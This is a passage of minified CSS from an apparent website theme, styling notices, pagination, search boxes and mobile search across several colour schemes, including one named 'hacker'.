a:focus{color:#ff6188}.theme__light .notices.success a:hover,.theme__light .notices.success a:active,.theme__light .notices.success a:focus{color:#26a69a}.theme__hacker .notices.success a:hover,.theme__hacker .notices.success a:active,.theme__hacker .notices.success a:focus{color:#c7ba00}.theme__solarized .notices.success a:hover,.theme__solarized .notices.success a:active,.theme__solarized .notices.success a:focus{color:#268bd2}.theme__kimbie .notices.success a:hover,.theme__kimbie .notices.success a:active,.theme__kimbie .notices.success a:focus{color:#f06431}.notices.success>table thead{background:#84c578}.notices.success>table th{color:rgba(56,109,47,.995)}.notices.success>table th,.notices.success>table td{padding:5px 15px;border:1px double rgba(82,141,79,.45)}.notices.success p>code,.notices.success li>code,.notices.success td>code,.notices.success code{padding:3px 7px;color:rgba(72,125,63,.995)!important;background-color:#d3f0cf!important}.pagination{border-radius:.25rem;margin:2rem 1rem;padding:.5rem 0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .pagination{background-color:#212121}.theme__light .pagination{background-color:#eee}.theme__hacker .pagination{background-color:#252526}.theme__solarized .pagination{background-color:#fbf1d1}.theme__kimbie .pagination{background-color:#362712}.pagination li{border-radius:.25rem}.theme__dark .pagination li.disabled a:hover,.theme__dark .pagination li.disabled a:active,.theme__dark .pagination li.disabled a:focus{color:#fcfcfa;text-decoration:none}.theme__light .pagination li.disabled a:hover,.theme__light .pagination li.disabled a:active,.theme__light .pagination li.disabled a:focus{color:#757575;text-decoration:none}.theme__hacker .pagination li.disabled a:hover,.theme__hacker .pagination li.disabled a:active,.theme__hacker .pagination li.disabled a:focus{color:#fcfcfa;text-decoration:none}.theme__solarized .pagination li.disabled a:hover,.theme__solarized .pagination li.disabled a:active,.theme__solarized .pagination li.disabled a:focus{color:#455a64;text-decoration:none}.theme__kimbie .pagination li.disabled a:hover,.theme__kimbie .pagination li.disabled a:active,.theme__kimbie .pagination li.disabled a:focus{color:#fff;text-decoration:none}.pagination li.active{font-weight:700}.theme__dark .pagination li.active a{color:#ff6188}.theme__light .pagination li.active a{color:#26a69a}.theme__hacker .pagination li.active a{color:#c7ba00}.theme__solarized .pagination li.active a{color:#268bd2}.theme__kimbie .pagination li.active a{color:#f06431}.pagination a{font-size:1.25rem;padding:.5rem .75rem}.theme__dark .pagination a{color:#fcfcfa}.theme__dark .pagination a:hover,.theme__dark .pagination a:active,.theme__dark .pagination a:focus{color:#ff6188}.theme__light .pagination a{color:#757575}.theme__light .pagination a:hover,.theme__light .pagination a:active,.theme__light .pagination a:focus{color:#26a69a}.theme__hacker .pagination a{color:#fcfcfa}.theme__hacker .pagination a:hover,.theme__hacker .pagination a:active,.theme__hacker .pagination a:focus{color:#c7ba00}.theme__solarized .pagination a{color:#455a64}.theme__solarized .pagination a:hover,.theme__solarized .pagination a:active,.theme__solarized .pagination a:focus{color:#268bd2}.theme__kimbie .pagination a{color:#fff}.theme__kimbie .pagination a:hover,.theme__kimbie .pagination a:active,.theme__kimbie .pagination a:focus{color:#f06431}.theme__dark .pagination .active{background-color:#212121}.theme__light .pagination .active{background-color:#eee}.theme__hacker .pagination .active{background-color:#252526}.theme__solarized .pagination .active{background-color:#fbf1d1}.theme__kimbie .pagination .active{background-color:#362712}.pagination-single{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:flex-end;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin:1rem 0}.pagination-single__left,.pagination-single__right{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;font-family:montserrat,sans-serif;padding:.25rem;border-radius:.125rem}.pagination-single__left-title,.pagination-single__right-title{font-size:16.8px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:1600px}.theme__dark .pagination-single__left:hover .pagination-single__icon,.theme__dark .pagination-single__left:active .pagination-single__icon,.theme__dark .pagination-single__left:focus .pagination-single__icon,.theme__dark .pagination-single__right:hover .pagination-single__icon,.theme__dark .pagination-single__right:active .pagination-single__icon,.theme__dark .pagination-single__right:focus .pagination-single__icon{color:#82aaff;background-color:#4d4a4e}.theme__light .pagination-single__left:hover .pagination-single__icon,.theme__light .pagination-single__left:active .pagination-single__icon,.theme__light .pagination-single__left:focus .pagination-single__icon,.theme__light .pagination-single__right:hover .pagination-single__icon,.theme__light .pagination-single__right:active .pagination-single__icon,.theme__light .pagination-single__right:focus .pagination-single__icon{color:#607d8b;background-color:#d5d5d5}.theme__hacker .pagination-single__left:hover .pagination-single__icon,.theme__hacker .pagination-single__left:active .pagination-single__icon,.theme__hacker .pagination-single__left:focus .pagination-single__icon,.theme__hacker .pagination-single__right:hover .pagination-single__icon,.theme__hacker .pagination-single__right:active .pagination-single__icon,.theme__hacker .pagination-single__right:focus .pagination-single__icon{color:#e3cd26;background-color:#323233}.theme__solarized .pagination-single__left:hover .pagination-single__icon,.theme__solarized .pagination-single__left:active .pagination-single__icon,.theme__solarized .pagination-single__left:focus .pagination-single__icon,.theme__solarized .pagination-single__right:hover .pagination-single__icon,.theme__solarized .pagination-single__right:active .pagination-single__icon,.theme__solarized .pagination-single__right:focus .pagination-single__icon{color:#cb4b16;background-color:#e7dec3}.theme__kimbie .pagination-single__left:hover .pagination-single__icon,.theme__kimbie .pagination-single__left:active .pagination-single__icon,.theme__kimbie .pagination-single__left:focus .pagination-single__icon,.theme__kimbie .pagination-single__right:hover .pagination-single__icon,.theme__kimbie .pagination-single__right:active .pagination-single__icon,.theme__kimbie .pagination-single__right:focus .pagination-single__icon{color:#f06431;background-color:#5e452b}.pagination-single__left:hover,.pagination-single__left:active,.pagination-single__left:focus{-webkit-transform:translateX(-.25rem);-moz-transform:translateX(-.25rem);-ms-transform:translateX(-.25rem);transform:translateX(-.25rem)}.pagination-single__right:hover,.pagination-single__right:active,.pagination-single__right:focus{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.pagination-single__icon{width:28px;height:28px;border-radius:100%;margin:0 .5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .pagination-single__icon{color:#bdbdbd;background-color:#403e41}.theme__light .pagination-single__icon{color:#727072;background-color:#eee}.theme__hacker .pagination-single__icon{color:#9e9e9e;background-color:#252526}.theme__solarized .pagination-single__icon{color:#b58900;background-color:#eee8d5}.theme__kimbie .pagination-single__icon{color:#d3af86;background-color:#423523}.related{margin:2rem auto;padding:.5rem;width:100%;max-width:700px;position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.related__title{font-size:32px}.theme__dark .related__title{color:#fcfcfa}.theme__light .related__title{color:#424242}.theme__hacker .related__title{color:#fcfcfa}.theme__solarized .related__title{color:#424242}.theme__kimbie .related__title{color:#889b4a}.related__link{font-size:16.8px;font-family:montserrat,sans-serif}.theme__dark .related__link{color:#a9dc76}.theme__light .related__link{color:#607d8b}.theme__hacker .related__link{color:#c7ba00}.theme__solarized .related__link{color:#2aa198}.theme__kimbie .related__link{color:#e3b583}.related-ul{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center;list-style-type:disc}.search{position:relative;border-radius:.25rem;height:35px;max-width:928px;z-index:8;margin-bottom:.5rem;-webkit-box-shadow:0 0 0 3px transparent;-moz-box-shadow:0 0 0 3px transparent;box-shadow:0 0 0 3px transparent;-webkit-transition:all .15s ease-in;-moz-transition:all .15s ease-in;-ms-transition:all .15s ease-in;-o-transition:all .15s ease-in;transition:all .15s ease-in;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .search{border:2px solid #1d1d1d;background-color:#212121}.theme__dark .search:focus-within{border:2px solid #424242;-webkit-box-shadow:0 0 0 3px rgba(66,66,66,.45);-moz-box-shadow:0 0 0 3px rgba(66,66,66,.45);box-shadow:0 0 0 3px rgba(66,66,66,.45)}.theme__light .search{border:2px solid #e0e0e0;background-color:#eee}.theme__light .search:focus-within{border:2px solid #b0bec5;-webkit-box-shadow:0 0 0 3px rgba(207,216,220,.6);-moz-box-shadow:0 0 0 3px rgba(207,216,220,.6);box-shadow:0 0 0 3px rgba(207,216,220,.6)}.theme__hacker .search{border:2px solid #0d0e0f;background-color:#252526}.theme__hacker .search:focus-within{border:2px solid #414141;-webkit-box-shadow:0 0 0 3px rgba(161,173,100,.2);-moz-box-shadow:0 0 0 3px rgba(161,173,100,.2);box-shadow:0 0 0 3px rgba(161,173,100,.2)}.theme__solarized .search{border:2px solid #f7e3a2;background-color:#fbf1d1}.theme__solarized .search:focus-within{border:2px solid #e8b000;-webkit-box-shadow:0 0 0 3px rgba(133,153,0,.2);-moz-box-shadow:0 0 0 3px rgba(133,153,0,.2);box-shadow:0 0 0 3px rgba(133,153,0,.2)}.theme__kimbie .search{border:2px solid #423523;background-color:#362712}.theme__kimbie .search:focus-within{border:2px solid #5e452b;-webkit-box-shadow:0 0 0 3px rgba(110,88,59,.45);-moz-box-shadow:0 0 0 3px rgba(110,88,59,.45);box-shadow:0 0 0 3px rgba(110,88,59,.45)}.search .icon{padding:.25rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.theme__dark .search .icon{color:#727072}.theme__light .search .icon{color:#bdbdbd}.theme__hacker .search .icon{color:#727072}.theme__solarized .search .icon{color:#b58900}.theme__kimbie .search .icon{color:#6e583b}.search .input{width:100%;font-size:.9rem;border:none;outline:none;padding-right:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:2fr}.theme__dark .search .input{color:#fcfcfa;background-color:inherit}.theme__dark .search .input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__light .search .input{color:#424242;background-color:inherit}.theme__light .search .input.placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__hacker .search .input{color:#1fff2a;background-color:inherit}.theme__hacker .search .input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__solarized .search .input{color:#b58900;background-color:inherit}.theme__solarized .search .input.placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__kimbie .search .input{color:#d3af86;background-color:inherit}.theme__kimbie .search .input.placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input:-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input::-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .search .input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.search-content{margin-top:.25rem;max-height:350px;overflow:auto}.search-content a{text-decoration:none!important}.theme__dark .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #727072}.theme__light .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #bdbdbd}.theme__hacker .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #727072}.theme__solarized .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #b58900}.theme__kimbie .search-content a:not(:last-child){font-family:montserrat,sans-serif;border-bottom:2px dashed #6e583b}.theme__dark .search__highlight{color:#ff6188}.theme__light .search__highlight{color:#ff6188}.theme__hacker .search__highlight{color:red}.theme__solarized .search__highlight{color:#e53935}.theme__kimbie .search__highlight{color:#f06431}.search-result{position:absolute;top:0;left:0;width:100%;height:100%}.theme__dark .search-result{background-color:#2d2a2e}.theme__light .search-result{background-color:#fafafa}.theme__hacker .search-result{background-color:#151715}.theme__solarized .search-result{background-color:#fdf7e3}.theme__kimbie .search-result{background-color:#221a0f}.search-result[data-display=block]{display:block}.search-result[data-display=none]{display:none}.search-result__body{margin-top:1rem;padding:0 1rem;position:relative;display:block;overflow:auto;height:100%}.theme__dark .search-result__body{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .search-result__body::-webkit-scrollbar-thumb{background:#888}.theme__dark .search-result__body::-webkit-scrollbar-track{background:#eee}.theme__light .search-result__body{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .search-result__body::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .search-result__body::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .search-result__body{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .search-result__body::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .search-result__body::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .search-result__body{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .search-result__body::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .search-result__body::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .search-result__body{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie .search-result__body::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .search-result__body::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .search-result__body::-webkit-scrollbar-track{background:#d3af86}.search-result__item:not(first-child){padding-bottom:2.25rem}.search-result__item--title{font-family:montserrat,sans-serif;font-size:1.5rem;margin:.25rem 0}.search-result__item--title::before{content:"📋 "}.search-result__item--desc{font-size:1rem;margin:.25rem 0}.search-result__close{position:absolute;cursor:pointer}.search-result__close[data-dir=ltr]{right:.5rem;top:-1.5rem}.search-result__close[data-dir=rtl]{left:.5rem;top:-1.5rem}.theme__dark .search-result__close{color:#bdbdbd}.theme__dark .search-result__close:hover,.theme__dark .search-result__close:active,.theme__dark .search-result__close:focus{color:#f0f0f0}.theme__light .search-result__close{color:#777}.theme__light .search-result__close:hover,.theme__light .search-result__close:active,.theme__light .search-result__close:focus{color:#444}.theme__hacker .search-result__close{color:#9e9e9e}.theme__hacker .search-result__close:hover,.theme__hacker .search-result__close:active,.theme__hacker .search-result__close:focus{color:#d1d1d1}.theme__solarized .search-result__close{color:#637c84}.theme__solarized .search-result__close:hover,.theme__solarized .search-result__close:active,.theme__solarized .search-result__close:focus{color:#4d6066}.theme__kimbie .search-result__close{color:#ccc}.theme__kimbie .search-result__close:hover,.theme__kimbie .search-result__close:active,.theme__kimbie .search-result__close:focus{color:#fff}.menu-item{padding:.25rem}.menu-item__title{font-size:1rem}.theme__dark .menu-item__title{color:#fcfcfa}.theme__light .menu-item__title{color:#424242}.theme__hacker .menu-item__title{color:#1fff2a}.theme__solarized .menu-item__title{color:#586e75}.theme__kimbie .menu-item__title{color:#e3b583}.menu-item__title::before{content:'📄 '}.menu-item__desc{font-size:.8rem;padding:.25rem .5rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:2fr}.theme__dark .menu-item__desc{color:#fcfcfa}.theme__light .menu-item__desc{color:#424242}.theme__hacker .menu-item__desc{color:#cdf5cc}.theme__solarized .menu-item__desc{color:#b58900}.theme__kimbie .menu-item__desc{color:#889b4a}#search-results.dropdown{display:none}#search-results.dropdown.is-active{display:inline-block;margin-top:.25rem;position:absolute;left:0;top:35px;width:100%;border-radius:.1rem;-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4)}.theme__dark #search-results.dropdown.is-active{color:inherit;background-color:#4d4a4e}.theme__light #search-results.dropdown.is-active{color:#424242;background-color:#eee}.theme__hacker #search-results.dropdown.is-active{color:#1fff2a;background-color:#252526}.theme__solarized #search-results.dropdown.is-active{color:#b58900;background-color:#fbf1d1}.theme__kimbie #search-results.dropdown.is-active{color:#d3af86;background-color:#362712}#search-results .dropdown-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.theme__dark #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__dark #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#888}.theme__dark #search-results .dropdown-content::-webkit-scrollbar-track{background:#eee}.theme__light #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__light #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__light #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light #search-results .dropdown-content::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#616161}.theme__hacker #search-results .dropdown-content::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized #search-results .dropdown-content::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie #search-results .dropdown-content{scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie #search-results .dropdown-content::-webkit-scrollbar-track{background:#d3af86}#search-results .dropdown-item{font-size:1rem;padding:.125rem .25rem}#search-results .dropdown-item:hover,#search-results .dropdown-item:active,#search-results .dropdown-item:focus{border-bottom-left-radius:.1rem;border-bottom-right-radius:.1rem}.theme__dark #search-results .dropdown-item:hover,.theme__dark #search-results .dropdown-item:active,.theme__dark #search-results .dropdown-item:focus{background-color:#403e41}.theme__light #search-results .dropdown-item:hover,.theme__light #search-results .dropdown-item:active,.theme__light #search-results .dropdown-item:focus{background-color:#d5d5d5}.theme__hacker #search-results .dropdown-item:hover,.theme__hacker #search-results .dropdown-item:active,.theme__hacker #search-results .dropdown-item:focus{background-color:#48484a}.theme__solarized #search-results .dropdown-item:hover,.theme__solarized #search-results .dropdown-item:active,.theme__solarized #search-results .dropdown-item:focus{background-color:#f7e3a2}.theme__kimbie #search-results .dropdown-item:hover,.theme__kimbie #search-results .dropdown-item:active,.theme__kimbie #search-results .dropdown-item:focus{background-color:#5e452b}.theme__dark #search-results .dropdown-item.is-active{background-color:#403e41}.theme__light #search-results .dropdown-item.is-active{background-color:#d5d5d5}.theme__hacker #search-results .dropdown-item.is-active{background-color:#48484a}.theme__solarized #search-results .dropdown-item.is-active{background-color:#f7e3a2}.theme__kimbie #search-results .dropdown-item.is-active{background-color:#5e452b}.mobile-search{position:absolute;top:0;left:0;z-index:16;width:100%;overflow:hidden}.theme__dark .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__dark .mobile-search ::-webkit-scrollbar-thumb{background:#888}.theme__dark .mobile-search ::-webkit-scrollbar-track{background:#eee}.theme__light .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__light .mobile-search ::-webkit-scrollbar-thumb{background:#cfd8dc}.theme__light .mobile-search ::-webkit-scrollbar-track{background:#fcfcfa}.theme__hacker .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__hacker .mobile-search ::-webkit-scrollbar-thumb{background:#616161}.theme__hacker .mobile-search ::-webkit-scrollbar-track{background:#fcfcfa}.theme__solarized .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__solarized .mobile-search ::-webkit-scrollbar-thumb{background:#b0bec5}.theme__solarized .mobile-search ::-webkit-scrollbar-track{background:#eee8d5}.theme__kimbie .mobile-search ::-webkit-scrollbar{width:.45em;height:.45em}.theme__kimbie .mobile-search ::-webkit-scrollbar-thumb{background:#5e452b}.theme__kimbie .mobile-search ::-webkit-scrollbar-track{background:#d3af86}.mobile-search__top{width:100%;height:50px;text-align:right;position:relative;direction:rtl;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center}.theme__dark .mobile-search__top{border-bottom:1px solid #4e4e4e;background-color:#403e41}.theme__light .mobile-search__top{border-bottom:1px solid #e0e0e0;background-color:#eee}.theme__hacker .mobile-search__top{border-bottom:1px solid #424242;background-color:#252526}.theme__solarized .mobile-search__top{border-bottom:1px solid #eddc9f;background-color:#eee8d5}.theme__kimbie .mobile-search__top{border-bottom:1px solid #6e583b;background-color:#51412c}.mobile-search__top--icon{width:50px;height:50px;cursor:pointer;position:absolute;top:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.theme__dark .mobile-search__top--icon{color:#fcfcfa}.theme__dark .mobile-search__top--icon:hover,.theme__dark .mobile-search__top--icon:active,.theme__dark .mobile-search__top--icon:focus{color:#ff6188}.theme__light .mobile-search__top--icon{color:#777}.theme__light .mobile-search__top--icon:hover,.theme__light .mobile-search__top--icon:active,.theme__light .mobile-search__top--icon:focus{color:#26a69a}.theme__hacker .mobile-search__top--icon{color:#dbdbdb}.theme__hacker .mobile-search__top--icon:hover,.theme__hacker .mobile-search__top--icon:active,.theme__hacker .mobile-search__top--icon:focus{color:#c7ba00}.theme__solarized .mobile-search__top--icon{color:#586e75}.theme__solarized .mobile-search__top--icon:hover,.theme__solarized .mobile-search__top--icon:active,.theme__solarized .mobile-search__top--icon:focus{color:#268bd2}.theme__kimbie .mobile-search__top--icon{color:#d3af86}.theme__kimbie .mobile-search__top--icon:hover,.theme__kimbie .mobile-search__top--icon:active,.theme__kimbie .mobile-search__top--icon:focus{color:#f06431}.mobile-search__top--input{position:absolute;width:calc(100% - 50px);height:70%;outline:none;border:none;border-radius:.25rem;padding:0 1rem;font-size:1.1rem}.theme__dark .mobile-search__top--input{color:#fcfcfa;background-color:#403e41}.theme__dark .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__dark .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__light .mobile-search__top--input{color:#424242;background-color:#eee}.theme__light .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__light .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#bdbdbd}.theme__hacker .mobile-search__top--input{color:#1fff2a;background-color:#252526}.theme__hacker .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__hacker .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#727072}.theme__solarized .mobile-search__top--input{color:#586e75;background-color:#eee8d5}.theme__solarized .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__solarized .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#b58900}.theme__kimbie .mobile-search__top--input{color:#e3b583;background-color:#51412c}.theme__kimbie .mobile-search__top--input.placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input:-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input::-moz-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input:-ms-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.theme__kimbie .mobile-search__top--input::-webkit-input-placeholder{font-family:montserrat,sans-serif;color:#6e583b}.mobile-search__body{width:100vw;height:100vh;overflow-y:auto}.theme__dark .mobile-search__body{color:#fcfcfa;background-color:#2d2a2e;scrollbar-width:thin;scrollbar-color:#888 #eee}.theme__light .mobile-search__body{color:#424242;background-color:#fafafa;scrollbar-width:thin;scrollbar-color:#cfd8dc #FCFCFA}.theme__hacker .mobile-search__body{color:#1fff2a;background-color:#151715;scrollbar-width:thin;scrollbar-color:#616161 #FCFCFA}.theme__solarized .mobile-search__body{color:#586e75;background-color:#fdf7e3;scrollbar-width:thin;scrollbar-color:#b0bec5 #EEE8D5}.theme__kimbie .mobile-search__body{color:#e3b583;background-color:#221a0f;scrollbar-width:thin;scrollbar-color:#5e452b #d3af86}.mobile-search[data-dir=ltr] .mobile-search__top--icon{right:0}.mobile-search[data-dir=ltr] .mobile-search__body{direction:ltr}.mobile-search[data-dir=ltr] .mobile-search__top--input{direction:ltr;left:0}.mobile-search[data-dir=rtl] .mobile-search__top--icon{left:0}.mobile-search[data-dir=rtl] .mobile-search__body{direction:rtl}.mobile-search[data-dir=rtl] .mobile-search__top--input{direction:rtl;right:0}.mobile-search__btn{position:absolute;top:0;right:35px;width:35px;height:50px;padding:.25rem;cursor:pointer;display:none;z-index:9}.mobile-search__btn[data-ani=true]{-webkit-animation:slide-in-down .5s .25s 1 ease both;-moz-animation:slide-in-down .5s .25s 1 ease both;-ms-animation:slide-in-down .5s .25s 1 ease both;-o-animation:slide-in-down .5s .25s 1 ease both;animation:slide-in-down .5s .25s 1 ease both}.theme__dark .mobile-search__btn{color:#fcfcfa;background-color:#403e41;border-bottom:1px solid #4e4e4e}.theme__dark .mobile-search__btn:hover,.theme__dark .mobile-search__btn:active,.theme__dark .mobile-search__btn:focus{color:#ffd866}.theme__light 